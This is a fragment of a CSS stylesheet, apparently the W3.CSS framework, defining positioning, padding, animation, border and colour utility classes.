.w3-display-middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.w3-display-left{position:absolute;top:50%;left:0%;transform:translate(0%,-50%);-ms-transform:translate(-0%,-50%)}
.w3-display-right{position:absolute;top:50%;right:0%;transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}
.w3-display-topmiddle{position:absolute;left:50%;top:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-bottommiddle{position:absolute;left:50%;bottom:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-container:hover .w3-display-hover{display:block}.w3-display-container:hover span.w3-display-hover{display:inline-block}.w3-display-hover{display:none}
.w3-display-position{position:absolute}
.w3-circle{border-radius:50%}
.w3-round-small{border-radius:2px}.w3-round,.w3-round-medium{border-radius:4px}.w3-round-large{border-radius:8px}.w3-round-xlarge{border-radius:16px}.w3-round-xxlarge{border-radius:32px}
.w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{padding:0 8px}
.w3-container,.w3-panel{padding:0.01em 16px}.w3-panel{margin-top:16px;margin-bottom:16px}
.w3-code,.w3-codespan{font-family:Consolas,"courier new";font-size:16px}
.w3-code{width:auto;background-color:#fff;padding:8px 12px;border-left:4px solid #4CAF50;word-wrap:break-word}
.w3-codespan{color:crimson;background-color:#f1f1f1;padding-left:4px;padding-right:4px;font-size:110%}
.w3-card,.w3-card-2{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}
.w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)}
.w3-spin{animation:w3-spin 2s infinite linear}@keyframes w3-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
.w3-animate-fading{animation:fading 10s infinite}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.w3-animate-opacity{animation:opac 0.8s}@keyframes opac{from{opacity:0} to{opacity:1}}
.w3-animate-top{position:relative;animation:animatetop 0.4s}@keyframes animatetop{from{top:-300px;opacity:0} to{top:0;opacity:1}}
.w3-animate-left{position:relative;animation:animateleft 0.4s}@keyframes animateleft{from{left:-300px;opacity:0} to{left:0;opacity:1}}
.w3-animate-right{position:relative;animation:animateright 0.4s}@keyframes animateright{from{right:-300px;opacity:0} to{right:0;opacity:1}}
.w3-animate-bottom{position:relative;animation:animatebottom 0.4s}@keyframes animatebottom{from{bottom:-300px;opacity:0} to{bottom:0;opacity:1}}
.w3-animate-zoom {animation:animatezoom 0.6s}@keyframes animatezoom{from{transform:scale(0)} to{transform:scale(1)}}
.w3-animate-input{transition:width 0.4s ease-in-out}.w3-animate-input:focus{width:100%!important}
.w3-opacity,.w3-hover-opacity:hover{opacity:0.60}.w3-opacity-off,.w3-hover-opacity-off:hover{opacity:1}
.w3-opacity-max{opacity:0.25}.w3-opacity-min{opacity:0.75}
.w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{filter:grayscale(100%)}
.w3-greyscale,.w3-grayscale{filter:grayscale(75%)}.w3-greyscale-min,.w3-grayscale-min{filter:grayscale(50%)}
.w3-sepia{filter:sepia(75%)}.w3-sepia-max,.w3-hover-sepia:hover{filter:sepia(100%)}.w3-sepia-min{filter:sepia(50%)}
.w3-tiny{font-size:10px!important}.w3-small{font-size:12px!important}.w3-medium{font-size:15px!important}.w3-large{font-size:18px!important}
.w3-xlarge{font-size:24px!important}.w3-xxlarge{font-size:36px!important}.w3-xxxlarge{font-size:48px!important}.w3-jumbo{font-size:64px!important}
.w3-left-align{text-align:left!important}.w3-right-align{text-align:right!important}.w3-justify{text-align:justify!important}.w3-center{text-align:center!important}
.w3-border-0{border:0!important}.w3-border{border:1px solid #ccc!important}
.w3-border-top{border-top:1px solid #ccc!important}.w3-border-bottom{border-bottom:1px solid #ccc!important}
.w3-border-left{border-left:1px solid #ccc!important}.w3-border-right{border-right:1px solid #ccc!important}
.w3-topbar{border-top:6px solid #ccc!important}.w3-bottombar{border-bottom:6px solid #ccc!important}
.w3-leftbar{border-left:6px solid #ccc!important}.w3-rightbar{border-right:6px solid #ccc!important}
.w3-section,.w3-code{margin-top:16px!important;margin-bottom:16px!important}
.w3-margin{margin:16px!important}.w3-margin-top{margin-top:16px!important}.w3-margin-bottom{margin-bottom:16px!important}
.w3-margin-left{margin-left:16px!important}.w3-margin-right{margin-right:16px!important}
.w3-padding-small{padding:4px 8px!important}.w3-padding{padding:8px 16px!important}.w3-padding-large{padding:12px 24px!important}
.w3-padding-16{padding-top:16px!important;padding-bottom:16px!important}.w3-padding-24{padding-top:24px!important;padding-bottom:24px!important}
.w3-padding-32{padding-top:32px!important;padding-bottom:32px!important}.w3-padding-48{padding-top:48px!important;padding-bottom:48px!important}
.w3-padding-64{padding-top:64px!important;padding-bottom:64px!important}
.w3-left{float:left!important}.w3-right{float:right!important}
.w3-button:hover{color:#000!important;background-color:#ccc!important}
.w3-transparent,.w3-hover-none:hover{background-color:transparent!important}
.w3-hover-none:hover{box-shadow:none!important}
/* Colors */
.w3-amber,.w3-hover-amber:hover{color:#000!important;background-color:#ffc107!important}
.w3-aqua,.w3-hover-aqua:hover{color:#000!important;background-color:#00ffff!important}
.w3-blue,.w3-hover-blue:hover{color:#fff!important;background-color:#2196F3!important}
.w3-light-blue,.w3-hover-light-blue:hover{color:#000!important;background-color:#87CEEB!important}
.w3-brown,.w3-hover-brown:hover{color:#fff!important;background-color:#795548!important}
.w3-cyan,.w3-hover-cyan:hover{color:#000!important;background-color:#00bcd4!important}
.w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{color:#fff!important;background-color:#607d8b!important}
.w3-green,.w3-hover-green:hover{color:#fff!important;background-color:#4CAF50!important}
.w3-light-green,.w3-hover-light-green:hover{color:#000!important;background-color:#8bc34a!important}
.w3-indigo,.w3-hover-indigo:hover{color:#fff!important;background-color:#3f51b5!important}
.w3-khaki,.w3-hover-khaki:hover{color:#000!important;background-color:#f0e68c!important}
.w3-lime,.w3-hover-lime:hover{color:#000!important;background-color:#cddc39!important}
.w3-orange,.w3-hover-orange:hover{color:#000!important;background-color:#ff9800!important}
.w3-deep-orange,.w3-hover-deep-orange:hover{color:#fff!important;background-color:#ff5722!important}
.w3-pink,.w3-hover-pink:hover{color:#fff!important;background-color:#e91e63!important}
.w3-purple,.w3-hover-purple:hover{color:#fff!important;background-color:#9c27b0!important}
.w3-deep-purple,.w3-hover-deep-purple:hover{color:#fff!important;background-color:#673ab7!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#f44336!important}
.w3-sand,.w3-hover-sand:hover{color:#000!important;background-color:#fdf5e6!important}
.w3-teal,.w3-hover-teal:hover{color:#fff!important;background-color:#009688!important}
.w3-yellow,.w3-hover-yellow:hover{color:#000!important;background-color:#ffeb3b!important}
.w3-white,.w3-hover-white:hover{color:#000!important;background-color:#fff!important}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#000!important}
.w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{color:#000!important;background-color:#9e9e9e!important}
.w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{color:#000!important;background-color:#f1f1f1!important}
.w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{color:#fff!important;background-color:#616161!important}
.w3-pale-red,.w3-hover-pale-red:hover{color:#000!important;background-color:#ffdddd!important}
.w3-pale-green,.w3-hover-pale-green:hover{color:#000!important;background-color:#ddffdd!important}
.w3-pale-yellow,.w3-hover-pale-yellow:hover{color:#000!important;background-color:#ffffcc!important}
.w3-pale-blue,.w3-hover-pale-blue:hover{color:#000!important;background-color:#ddffff!important}
.w3-text-amber,.w3-hover-text-amber:hover{color:#ffc107!important}
.w3-text-aqua,.w3-hover-text-aqua:hover{color:#00ffff!important}
.w3-text-blue,.w3-hover-text-blue:hover{color:#2196F3!important}
.w3-text-light-blue,.w3-hover-text-light-blue:hover{color:#87CEEB!important}
.w3-text-brown,.w3-hover-text-brown:hover{color:#795548!important}
.w3-text-cyan,.w3-hover-text-cyan:hover{color:#00bcd4!important}
.w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{color:#607d8b!important}
.w3-text-green,.w3-hover-text-green:hover{color:#4CAF50!important}
.w3-text-light-green,.w3-hover-text-light-green:hover{color:#8bc34a!important}
.w3-text-indigo,.w3-hover-text-indigo:hover{color:#3f51b5!important}
.w3-text-khaki,.w3-hover-text-khaki:hover{color:#b4aa50!important}
.w3-text-lime,.w3-hover-text-lime:hover{color:#cddc39!important}
.w3-text-orange,.w3-hover-text-orange:hover{color:#ff9800!important}
.w3-text-deep-orange,.w3-hover-text-deep-orange:hover{color:#ff5722!important}
.w3-text-pink,.w3-hover-text-pink:hover{color:#e91e63!important}
.w3-text-purple,.w3-hover-text-purple:hover{color:#9c27b0!important}
.w3-text-deep-purple,.w3-hover-text-deep-purple:hover{color:#673ab7!important}
.w3-text-red,.w3-hover-text-red:hover{color:#f44336!important}
.w3-text-sand,.w3-hover-text-sand:hover{color:#fdf5e6!important}
.w3-text-teal,.w3-hover-text-teal:hover{color:#009688!important}
.w3-text-yellow,.w3-hover-text-yellow:hover{color:#d2be0e!important}
.w3-text-white,.w3-hover-text-white:hover{color:#fff!important}
.w3-text-black,.w3-hover-text-black:hover{color:#000!important}
.w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{color:#757575!important}
.w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{color:#f1f1f1!important}
.w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{color:#3a3a3a!important}
.w3-border-amber,.w3-hover-border-amber:hover{border-color:#ffc107!important}
.w3-border-aqua,.w3-hover-border-aqua:hover{border-color:#00ffff!important}
.w3-border-blue,.w3-hover-border-blue:hover{border-color:#2196F3!important}
.w3-border-light-blue,.w3-hover-border-light-blue:hover{border-color:#87CEEB!important}
.w3-border-brown,.w3-hover-border-brown:hover{border-color:#795548!important}
.w3-border-cyan,.w3-hover-border-cyan:hover{border-color:#00bcd4!important}
.w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{border-color:#607d8b!important}
.w3-border-green,.w3-hover-border-green:hover{border-color:#4CAF50!important}
.w3-border-light-green,.w3-hover-border-light-green:hover{border-color:#8bc34a!important}
.w3-border-indigo,.w3-hover-border-indigo:hover{border-color:#3f51b5!important}
.w3-border-khaki,.w3-hover-border-khaki:hover{border-color:#f0e68c!important}
.w3-border-lime,.w3-hover-border-lime:hover{border-color:#cddc39!important}
.w3-border-orange,.w3-hover-border-orange:hover{border-color:#ff9800!important}
.w3-border-deep-orange,.w3-hover-border-deep-orange:hover{border-color:#ff5722!important}
.w3-border-pink,.w3-hover-border-pink:hover{border-color:#e91e63!important}
.w3-border-purple,.w3-hover-border-purple:hover{border-color:#9c27b0!important}
.w3-border-deep-purple,.w3-hover-border-deep-purple:hover{border-color:#673ab7!important}
.w3-border-red,.w3-hover-border-red:hover{border-color:#f44336!important}
.w3-border-sand,.w3-hover-border-sand:hover{border-color:#fdf5e6!important}
.w3-border-teal,.w3-hover-border-teal:hover{border-color:#009688!important}
.w3-border-yellow,.w3-hover-border-yellow:hover{border-color:#ffeb3b!important}
.w3-border-white,.w3-hover-border-white:hover{border-color:#fff!important}
.w3-border-black,.w3-hover-border-black:hover{border-color:#000!important}
.w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{border-color:#9e9e9e!important}
.w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{border-color:#f1f1f1!important}
.w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{border-color:#616161!important}
.w3-border-pale-red,.w3-hover-border-pale-red:hover{border-color:#ffe7e7!important}.w3-border-pale-green,.w3-hover-border-pale-green:hover{border-color:#e7ffe7!important}
.w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{border-color:#ffffcc!important}.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{border-color:#e7ffff!important}
</file>
